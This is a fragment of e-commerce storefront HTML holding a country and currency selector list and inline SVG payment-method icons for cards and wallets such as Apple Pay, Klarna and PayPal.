 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="US"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 